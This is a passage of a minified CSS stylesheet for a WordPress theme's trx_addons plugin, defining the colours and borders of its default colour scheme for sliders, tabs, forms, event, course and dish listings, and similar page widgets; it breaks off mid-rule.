.trx_addons_dropcap_style_2{color:#ffffff;	background-color:#4353ff}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#f25035}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#f25035}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e0e0e0}.scheme_default .trx_addons_tooltip{color:#29313a;	border-color:#29313a}.scheme_default .trx_addons_tooltip:before{color:#edf3f5;	background-color:#29313a}.scheme_default .trx_addons_tooltip:after{border-top-color:#29313a}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#edf3f5;	background-color:#29313a}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#edf3f5}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#f25035}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#edf3f5}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#f25035}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_default .trx_addons_hover_mask{background-color:rgba(20,30,41,0.7)}.scheme_default .trx_addons_hover_title{color:#b4c2d1}.scheme_default .trx_addons_hover_text{color:#b4c2d1}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#f25035}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#888f96}.scheme_default .trx_addons_text_gradient,.scheme_default .trx_addons_text_gradient *{background:#f25035;	background:linear-gradient(0deg,#f25035,#ea3e21)}.scheme_default .sc_blogger_horizontal .post_body .post_share .socials_share,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#4c5560;	background-color:#f2f7f8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#29313a;	background-color:#ffffff}.scheme_default div.ui-tabs,.scheme_default div.ui-tabs .ui-tabs-panel,.scheme_default div.ui-tabs .ui-tabs-nav{background-color:#ffffff}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#4c5560;	background-color:#ebebeb}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_default .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title{border-color:#dae2e5}.scheme_default .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title.ui-state-active:before,.scheme_default .trx_addons_tabs .trx_addons_tabs_titles .trx_addons_tabs_title:hover:before{background-color:#f25035}.scheme_default body .trx_addons_tabs .trx_addons_tabs_content .post_item + .post_item{border-color:#ebebeb}.scheme_default body .trx_addons_tabs .trx_addons_tabs_content .post_item .post_content .post_title a{color:#29313a}.scheme_default .trx_addons_emotions_item{background-color:#edf3f5;	border-color:#e0e0e0;	color:#888f96}.scheme_default .trx_addons_emotions_item:hover{color:#29313a;	border-color:#dae2e5;	background-color:#f2f7f8}.scheme_default .trx_addons_emotions_active{color:#4c5560;	border-color:#ebebeb;	background-color:#ffffff}.scheme_default .trx_addons_emotions_item_number{color:#4c5560}.scheme_default .slider_container .slide_info.slide_info_large{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#f25035}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#29313a}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#4c5560}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#888f96}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#ea3e21}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#ea3e21}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#29313a;	background:#ffffff !important;	border-color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ffffff;	background:#f25035 !important;	border-color:#f25035}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#e0e0e0}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#f25035}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#29313a;	background-color:#dae2e5;	border-color:#dae2e5}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#f25035;	border-color:#ededed;	background-color:#28272e}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#ebebeb;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#f25035;	background-color:#f25035}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#f25035}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#29313a}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#29313a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#f25035}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#f25035}.scheme_default .slider_style_modern .slider_controls_label{color:#edf3f5}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#888f96}.scheme_default .slider_style_modern .swiper-pagination-current{color:#29313a}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#f25035}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#ebebeb}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#edf3f5}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#29313a}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#888f96}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#f25035}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#edf3f5;	background-color:#29313a}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#f25035}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#29313a;	background-color:#ffffff}.scheme_default .widget_contacts .contacts_info{color:#4c5560}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#29313a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a,.scheme_default .widget_contacts .contacts_info>a.contacts_phone:hover{color:#f25035}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover,.scheme_default .widget_contacts .contacts_info>a.contacts_phone{color:#4c5560}.scheme_default .widget_contacts .contacts_info .contacts_phone:before,.scheme_default .widget_contacts .contacts_info span:before{background-color:#ffffff}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#4c5560}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#f25035}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#29313a}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#f25035}.scheme_default .sc_recent_news_header{border-color:#29313a}.scheme_default .sc_recent_news_header_category_item_more{color:#f25035}.scheme_default .sc_recent_news_header_more_categories{border-color:#26323f;	background-color:#141e29}.scheme_default .sc_recent_news_header_more_categories>a{color:#f25035}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#888f96;	background-color:#28272e}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#29313a;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e0e0e0}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e0e0e0}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#4c5560}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#f25035 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#888f96}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#f25035}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#4c5560}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#f25035 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#4c5560}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#f25035 !important}.scheme_default .sc_item_subtitle{color:#f25035}.scheme_default .color_style_link2 .sc_item_subtitle{color:#4353ff}.scheme_default .color_style_link3 .sc_item_subtitle{color:#57af3a}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#888f96}.scheme_default .theme_scroll_down:hover{color:#f25035}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#f25035}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#4353ff}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#57af3a}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#29313a}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#29313a;	border-color:#4c5560}.scheme_default .sc_action_item_event .sc_action_item_description{color:#4c5560}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#edf3f5}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sc_recent_news .post_item,.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#888f96}.scheme_default .sc_blogger_item_title a{color:#29313a}.scheme_default .sc_blogger_item_title a:hover{color:#f25035}.scheme_default .sc_blogger_post_meta{color:#888f96}.scheme_default .sc_blogger_item_content{color:#4c5560}.scheme_default .sc_blogger_item .more-link{color:#f25035}.scheme_default .sc_blogger_item .more-link:hover{color:#29313a}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#e0e0e0}.scheme_default .sc_cars_item_param{color:#888f96}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#4c5560}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#888f96}.scheme_default .sc_cars_item_compare.in_compare_list{color:#f25035}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#29313a}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#888f96}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#f25035}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#ff6745}.scheme_default .cars_page_title_address{color:#888f96}.scheme_default .cars_price{color:#888f96}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#f25035}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#ebebeb}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#ebebeb}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#ebebeb;	background-color:#edf3f5;	border-bottom-color:#edf3f5}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f2f7f8;	border-color:#f2f7f8 #f2f7f8 #ebebeb}.scheme_default .cars_page_section_title{border-color:#e0e0e0}.scheme_default .cars_page_agent_info_position{color:#888f96}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#4c5560}.scheme_default .cars_page_agent_info_phones>a:hover{color:#f25035}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#29313a}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#4c5560}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#888f96;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#4c5560}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#f25035}.scheme_default .sc_content_number{color:#f2f7f8}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ea3e21;	background-color:#f25035}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#f25035;	border-color:#ebebeb;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#29313a}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#edf3f5}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#f25035}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#888f96}.scheme_default .sc_courses_default .sc_courses_item_date{color:#29313a}.scheme_default .sc_courses_default .sc_courses_item_price{color:#f25035}.scheme_default .sc_courses_default .sc_courses_item_period{color:#888f96}.scheme_default .courses_single .courses_page_meta{color:#888f96}.scheme_default .courses_single .courses_page_meta_item_date{color:#29313a}.scheme_default .courses_single .courses_page_period{color:#888f96}.scheme_default .sc_dishes_default .sc_dishes_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#f25035}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#ea3e21}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#4353ff}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#3040ee}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#57af3a}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#469b2a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#29313a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#f25035}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#4c5560;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#f25035}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ea3e21}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#4353ff}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#3040ee}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#57af3a}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#469b2a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#29313a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#f25035}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#4c5560;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#edf3f5;	background-color:#29313a}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#edf3f5}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#f25035}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#4353ff}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#57af3a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#f25035}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#4353ff}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#57af3a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#edf3f5}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#888f96}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#f25035;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ea3e21;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item_title{color:#29313a}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#ea3e21}.scheme_default .sc_events_default .sc_events_item_button{color:#f25035}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ea3e21}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#f25035}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#f25035}.scheme_default .sc_events_detailed .sc_events_item_title{color:#29313a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#4c5560}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#f25035;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_classic .sc_events_item_categories{background-color:#29313a}.scheme_default .sc_events_classic .sc_events_item_categories a{color:#edf3f5}.scheme_default .sc_events_classic .sc_events_item_categories a:hover{color:#f25035}.scheme_default .sc_events_classic .sc_events_item_meta{color:#888f96}.scheme_default .sc_events_classic .sc_events_item_date{color:#29313a}.scheme_default .sc_events_classic .sc_events_item_price{color:#f25035}.scheme_default .sc_events_classic .sc_events_item_period{color:#888f96}.scheme_default.sc_form{background-color:#edf3f5}.scheme_default span.sc_form_field_title{color:#29313a}.scheme_default .sc_form .sc_form_info_icon{color:#f25035}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#29313a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#f25035}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#29313a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#f25035 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(242,80,53,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#e7eaed}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#a7a7a7}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#f25035}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#e7eaed}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#f25035 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#e7eaed}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#f25035}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#4c5560}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#f25035 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#a7a7a7}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#4c5560}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#4c5560;	background-color:#edf3f5}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#29313a}.scheme_default .sc_googlemap_content_detailed:before{color:#f25035}.scheme_default .sc_icons .sc_icons_icon{color:#f25035}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#29313a}.scheme_default .sc_icons .sc_icons_item_title{color:#29313a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#29313a}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#4c5560}.scheme_default .sc_icons_item_description{color:#4c5560}.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#888f96}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e0e0e0}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#29313a}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#f25035}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#4353ff}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#57af3a}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#29313a}.scheme_default .sc_matches_other .sc_matches_item_link{color:#29313a;	background-color:#ffffff}.scheme_default .sc_matches_other 